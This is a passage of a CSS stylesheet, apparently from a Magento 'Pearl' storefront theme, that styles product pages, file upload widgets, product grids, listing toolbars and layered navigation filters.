.catalog-product-view .product.info.toggle .togglet {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
}
.catalog-product-view.product-page-v4 .product_v4 .product.info.toggle.detailed {
  padding-top: 0px;
}
.catalog-product-view .acc-v2-noborder {
  border-bottom: none !important;
}
.catalog-product-view .bg-accordion {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
  line-height: 44px;
  border-radius: 2px;
  font-weight: bold;
  color: black;
}
.catalog-product-view .bg-accordion .bg-link {
  display: block;
  width: 100%;
}
.catalog-product-view .bg-accordion .counter {
  color: #ababab;
}
.catalog-product-view .bg-accordion .counter:before {
  content: '(';
}
.catalog-product-view .bg-accordion .counter:after {
  content: ')';
}
.catalog-product-view .content-acc {
  padding: 12px 0 0 0;
}
.catalog-product-view .product.info.toggle .togglet {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
}
.catalog-product-view.product-page-v4 .product_v4 .product.info.toggle.detailed {
  padding-top: 0px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.file-uploader-area {
  position: relative;
}
.file-uploader-area input[type='file'] {
  cursor: pointer;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  visibility: hidden;
  width: 0;
}
.file-uploader-area input[type='file']:focus + .file-uploader-button {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-area input[type='file']:disabled + .file-uploader-button {
  cursor: default;
  opacity: .5;
  pointer-events: none;
}
.file-uploader-summary {
  display: inline-block;
  vertical-align: top;
}
.file-uploader-button {
  background: #eeeeee;
  border: 1px solid #cccccc;
  box-sizing: border-box;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 1.6rem;
  margin: 0;
  padding: 7px 15px;
  vertical-align: middle;
}
.file-uploader-button._is-dragover {
  background: #d4d4d4;
  border: 1px solid #006bb4;
}
.file-uploader-spinner {
  background-image: url('../../frontend/Pearl/weltpixel_custom/en_US/images/loader-1.gif');
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 15px;
  display: none;
  height: 30px;
  margin-left: 10px;
  vertical-align: top;
  width: 15px;
}
.file-uploader-preview .action-remove {
  bottom: 4px;
  cursor: pointer;
  display: block;
  height: 27px;
  left: 6px;
  padding: 2px;
  position: absolute;
  text-decoration: none;
  width: 25px;
  z-index: 2;
}
.file-uploader-preview .action-remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.file-uploader-preview .action-remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.6rem;
  line-height: inherit;
  color: #514943;
  content: '\e604';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-preview .action-remove:hover:before {
  color: #736963;
}
.file-uploader-preview:hover .preview-image img,
.file-uploader-preview:hover .preview-link:before {
  opacity: 0.7;
}
.file-uploader-preview .preview-link {
  display: block;
  height: 100%;
}
.file-uploader-preview .preview-image img {
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.file-uploader-preview .preview-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 4rem;
  line-height: inherit;
  color: #cccccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-preview .preview-video:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-video:before {
  left: 0;
  margin-top: -2rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview .preview-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 7rem;
  line-height: inherit;
  color: #cccccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-preview .preview-document:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-document:before {
  left: 0;
  margin-top: -3.5rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview,
.file-uploader-placeholder {
  background: #ffffff;
  border: 1px solid #cacaca;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 150px;
  line-height: 1;
  margin: 10px 25px 10px 0;
  overflow: hidden;
  position: relative;
  width: 150px;
}
.file-uploader._loading .file-uploader-spinner {
  display: inline-block;
}
.file-uploader .admin__field-note,
.file-uploader .admin__field-error {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-filename {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 150px;
  word-break: break-all;
}
.file-uploader .file-uploader-filename:first-child {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-meta {
  color: #9e9e9e;
}
.file-uploader .admin__field-fallback-reset {
  margin-left: 10px;
}
._keyfocus .file-uploader .action-remove:focus {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-placeholder.placeholder-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-placeholder.placeholder-document:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-document:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-image {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-image:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-placeholder.placeholder-image:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-image:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 3rem;
  line-height: inherit;
  color: #cccccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-placeholder.placeholder-video:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-video:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 2;
}
.file-uploader-placeholder-text {
  bottom: 0;
  color: #008bdb;
  font-size: 1.1rem;
  left: 0;
  line-height: 1.42857143;
  margin-bottom: 15%;
  padding: 0 20px;
  position: absolute;
  right: 0;
  text-align: center;
}
.data-grid-file-uploader {
  min-width: 7rem;
}
.data-grid-file-uploader._loading .file-uploader-spinner {
  display: block;
}
.data-grid-file-uploader._loading .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-image {
  background: transparent;
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.data-grid-file-uploader .file-uploader-image + .file-uploader-area .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-area {
  z-index: 2;
}
.data-grid-file-uploader .file-uploader-spinner {
  height: 100%;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.data-grid-file-uploader .file-uploader-button {
  height: 48px;
  text-align: center;
  display: block;
  text-decoration: none;
}
.data-grid-file-uploader .file-uploader-button > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.data-grid-file-uploader .file-uploader-button:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.3rem;
  line-height: 48px;
  color: #8a837f;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.data-grid-file-uploader .file-uploader-button:hover:before {
  color: #666666;
}
.data-grid-file-uploader .action-select-wrap {
  float: left;
}
.data-grid-file-uploader .action-select-wrap .action-select {
  border: 1px solid #cacaca;
  display: block;
  height: 5rem;
  margin-left: -1px;
  padding: 0;
  width: 2rem;
}
.data-grid-file-uploader .action-select-wrap .action-select:after {
  border-color: #8a837f transparent transparent transparent;
  left: 50%;
  margin: 0 0 0 -5px;
}
.data-grid-file-uploader .action-select-wrap .action-select:hover:after {
  border-color: #666666 transparent transparent transparent;
}
.data-grid-file-uploader .action-select-wrap .action-select > span {
  display: none;
}
.data-grid-file-uploader .action-select-wrap .action-menu {
  left: 4rem;
  right: auto;
  z-index: 2;
}
.data-grid-file-uploader-inner {
  border: 1px solid #cacaca;
  float: left;
  height: 5rem;
  position: relative;
  width: 5rem;
}
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
@media only screen and (max-width: 768px) {
  .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-block-summary .product-item .product-item-name-block {
    display: block;
    text-align: left;
  }
  .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
}
#registrant-options .item .control table .col.qty .input-qty {
  display: none;
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:after {
  visibility: visible;
  content: '';
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:hover {
  overflow: hidden;
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before {
  visibility: hidden;
}
.theme-pearl.page-products .sorter {
  right: 0px;
}
.toolbar.toolbar-products label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products label span {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products select {
  border-style: solid;
  box-shadow: unset;
  text-transform: uppercase;
  font-size: 12px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .toolbar.toolbar-products select {
    padding-top: 2px;
  }
}
.toolbar.toolbar-products select:focus:not([disabled]) {
  box-shadow: unset;
}
.toolbar.toolbar-products select option:checked,
.toolbar.toolbar-products select option:not(:checked) {
  border: 1px solid #DADADA;
  box-shadow: none;
  background: #fff;
  padding: 5px 10px;
}
.toolbar.toolbar-products select option:checked,
.toolbar.toolbar-products select option:hover {
  background-color: #000000;
  filter: grayscale(400%);
}
.toolbar.toolbar-products select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #333333;
}
@-moz-document url-prefix() {
  select {
    color: transparent !important;
    text-shadow: 0 0 0 #333333 !important;
  }
}
.toolbar.toolbar-products .modes #modes-label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .modes .modes-mode {
  box-shadow: unset;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: 32px;
  height: 32px;
  line-height: 30px !important;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  float: left;
  width: 32px;
  height: 32px;
  line-height: 30px;
  content: "\e649";
}
.toolbar.toolbar-products .modes .modes-mode.mode-list {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: 32px;
  height: 32px;
  line-height: 30px !important;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  float: left;
  width: 32px;
  height: 32px;
  line-height: 30px;
  content: "\e648";
}
.toolbar.toolbar-products #toolbar-amount {
  text-transform: uppercase;
  font-size: 12px;
  position: inherit;
}
.toolbar.toolbar-products .pages #paging-label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .pages ul {
  float: left;
}
.toolbar.toolbar-products .pages ul li.item {
  float: left;
  line-height: 0;
  margin: 0;
}
.toolbar.toolbar-products .pages ul li.item a.page {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 5px;
}
.toolbar.toolbar-products .pages ul li.item a.action.next > span,
.toolbar.toolbar-products .pages ul li.item a.action.previous > span {
  width: 1px;
  height: 1px;
}
.toolbar.toolbar-products .pages ul li.item span {
  float: left;
  width: 100%;
  height: 32px;
  line-height: 30px;
  text-align: center;
}
.toolbar.toolbar-products .pages ul li.item span.label {
  width: 1px;
  height: 1px;
}
.toolbar.toolbar-products .pages ul li.item.current strong.page {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 2.5px;
}
.toolbar.toolbar-products .pages ul li.item.pages-item-previous a,
.toolbar.toolbar-products .pages ul li.item.pages-item-next a {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 5px;
  box-shadow: unset;
}
.toolbar.toolbar-products .pages ul li.item.pages-item-previous a:before,
.toolbar.toolbar-products .pages ul li.item.pages-item-next a:before {
  float: left;
  width: 100%;
  text-align: center;
  margin: 0;
}
.toolbar.toolbar-products .field.limiter label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .field.limiter label span {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .field.limiter .limiter-text {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .toolbar-sorter label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .sorter-action:before {
  font-size: 10px;
  color: #000000;
}
.toolbar.toolbar-products .sorter-action:hover:before {
  color: #666666;
}
.products-grid .product-item .product-item-name {
  text-decoration: none;
}
.product-social-links .action.tocompare,
.product-social-links .action.towishlist,
.product-social-links .action.mailto {
  width: auto;
  height: auto;
  line-height: 32px !important;
}
.product-social-links .action.tocompare:before,
.product-social-links .action.towishlist:before,
.product-social-links .action.mailto:before {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto !important;
}
.product-social-links .action.tocompare:before:before,
.product-social-links .action.towishlist:before:before,
.product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.product-social-links .action.tocompare:before:before,
.product-social-links .action.towishlist:before:before,
.product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.product-social-links .action.towishlist:before {
  content: "\e68c" !important;
}
.product-social-links .action.tocompare:before {
  content: "\e67f" !important;
}
.product-social-links .action.mailto:before {
  content: "\e866" !important;
}
.block.related .action.select {
  font-size: 14px;
  color: #000;
}
.block.related .action.select span {
  color: #000;
}
:root .theme-pearl .column.main .product-items {
  margin-left: 0px;
}
.column.main .products-grid.products-related .product-item .product-item-info,
.column.main .products-grid.products-crosssell .product-item .product-item-info,
.column.main .products-grid.products-upsell .product-item .product-item-info {
  display: inline-block;
  float: left;
}
.column.main .products-grid .product-item {
  padding-left: 0;
}
.column.main .products-grid .product-item .action.tocompare,
.column.main .products-grid .product-item .action.towishlist {
  font-size: 22px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto;
  height: auto;
  line-height: 22px !important;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 22px;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  width: auto !important;
}
.column.main .products-grid .product-item .action.towishlist:before {
  content: "\e68c";
  padding: 2px 5px;
}
.column.main .products-grid .product-item .action.tocompare:before {
  content: "\e67f";
}
.column.main .products-grid .product-item .price-container .price {
  padding-right: 3px;
}
.column.main .products-grid .product-item .product-item-info {
  margin: 0;
  padding: 10px;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_3 + div[class*="swatch-opt"],
.column.main .products-grid .product-item .product-item-info .addtocart_position_4 + div[class*="swatch-opt"] {
  margin: 0;
  padding: 20px 0 0;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5 {
  position: relative;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5.center {
  margin: 0 auto;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5.left {
  float: left;
  margin: 0;
}
.column.main .products-grid .product-item .product-item-info .product.photo.product-item-photo {
  float: left;
  width: 100%;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product_image {
  position: relative;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_1 {
  display: inline-block;
  right: 0;
  bottom: 5px;
  left: 0;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_2 {
  width: 0;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_1,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_1,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_2 {
  position: absolute;
  top: 10px;
  left: 15px;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_3,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_3,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_4 {
  position: absolute;
  top: 10px;
  right: 15px;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_4 {
  width: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details > * {
  position: relative;
  z-index: 2;
  clear: both;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .old-price {
  margin: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .field.choice.related {
  position: absolute;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner {
  margin: 0;
  border: none;
  box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  position: relative;
  padding: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-inner-hide {
  margin: 0;
  padding: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions {
  margin: 0 0 10px;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-primary {
  text-align: center;
  display: inline-block;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-secondary {
  display: flex;
  align-items: center;
  vertical-align: middle;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-secondary a.action {
  top: 3px;
}
.column.main .products-grid .product-item .product-item-actions .actions-primary + .actions-secondary {
  vertical-align: middle;
}
.column.main .products-grid .product-item .reviews-actions {
  margin-top: 0;
}
.column.main .products-grid .product-item [class*="swatch-opt"]:not(.swatch-option-loading) {
  margin-bottom: 10px;
}
.column.main .products-grid .product-item .addtocart_position_4,
.column.main .products-grid .product-item .hoverShow {
  height: 0;
  overflow: hidden;
}
.column.main .products-grid .product-item:hover {
  position: relative;
  z-index: 8;
  padding: 0 !important;
}
.column.main .products-grid .product-item .product-item-info.active,
.column.main .products-grid .product-item .product-item-info:hover {
  background-color: white;
  top: 0;
  left: 0;
}
.column.main .products-grid .product-item .product-item-info.active .product_image .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .addtocart_position_2 {
  width: auto;
}
.column.main .products-grid .product-item .product-item-info.active .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info.active .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info:hover .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info.active .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info.active .product_image .compare_position_4,
.column.main .products-grid .product-item .product-item-info:hover .product_image .compare_position_4 {
  width: auto;
}
.column.main .products-grid .product-item .product-item-info.active .swatch-attribute-options,
.column.main .products-grid .product-item .product-item-info:hover .swatch-attribute-options {
  display: inline-block;
}
.column.main .products-grid .product-item .product-item-info.active .addtocart_position_4,
.column.main .products-grid .product-item .product-item-info:hover .addtocart_position_4 {
  width: auto;
  height: auto;
}
.column.main .products-grid .product-item .product-item-info.active .hoverShow,
.column.main .products-grid .product-item .product-item-info:hover .hoverShow {
  height: auto;
}
.column.main .products-grid .product-item .hover-animation-zoom-item:hover {
  transform: scale(1.05);
}
.column.main .products-grid .product-item .hover-animation-zoom-image img:hover {
  transform: scale(1.05);
}
.column.main .toolbar.toolbar-products.auto-width .modes .mode-grid:before,
.column.main .toolbar.toolbar-products.auto-width .modes .mode-list:before {
  width: auto;
}
.block-compare .block-title strong,
.block-reorder .block-title strong,
.block-wishlist .block-title strong {
  font-weight: 600;
}
.products-list .product-item {
  position: relative;
  z-index: 0;
  margin-top: 20px;
}
.products-list .product-item:hover {
  z-index: 1;
}
.products-list .product-item .rating-summary .rating-result {
  left: 0px;
}
.products-list .product-item .reviews-actions {
  margin-top: 0;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] {
  margin-bottom: 10px;
  margin-left: -5px;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] .swatch-attribute {
  visibility: visible !important;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] .swatch-attribute .swatch-option:first-of-type {
  margin-left: 0;
}
.products-list .product-item .action.tocompare,
.products-list .product-item .action.towishlist {
  font-size: 22px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto;
  height: auto;
  line-height: 22px !important;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 22px;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  width: auto !important;
}
.products-list .product-item .action.towishlist:before {
  content: "\e68c";
}
.products-list .product-item .action.tocompare:before {
  content: "\e67f";
}
.products-list .product-item .product-item-actions .actions-primary + .actions-secondary {
  vertical-align: middle;
}
.block .block-title strong {
  font-size: 12px;
  text-transform: uppercase;
}
.block .block-title .counter {
  padding-left: 10px;
}
.block .block-content,
.block .empty {
  font-size: 12px;
}
.block .block-content *,
.block .empty * {
  font-size: 12px;
}
#layered-filter-block.filter .block-subtitle {
  padding-left: 0;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  border-bottom: 1px solid #eeeeee;
}
#layered-filter-block .filter-options-title {
  font-weight: 400;
}
#layered-filter-block .filter-content .filter-current ol {
  padding-right: 0;
  padding-left: 0;
}
#layered-filter-block .filter-content .filter-current ol li .action.remove:before {
  font-size: 12px;
}
#layered-filter-block .filter-content .filter-options .filter-options-item {
  padding-bottom: 0;
  border-bottom: none;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title {
  border-bottom: 1px solid #eeeeee;
  padding: 10px 40px 10px 0;
  text-transform: uppercase;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title:after {
  color: #303030;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title:hover:after {
  color: #000000;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content {
  padding-left: 0;
  padding-right: 0;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a {
  width: 100%;
  padding-left: 20px;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a:before {
  float: left;
  width: 10px;
  height: 10px;
  border: 1px solid #999999;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  margin: 4px 0 0;
  content: "";
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a:hover {
  background: none transparent;
  text-decoration: underline;
}
#layered-filter-block .block-actions.filter-actions {
  margin-right: 0;
  margin-left: 0;
  padding-right: 0;
  padding-left: 0;
}
#layered-filter-block .block-actions.filter-actions a {
  display: block;
  overflow: inherit;
}
.canvas_icons,
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]),
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name {
  position: relative;
  top: 0;
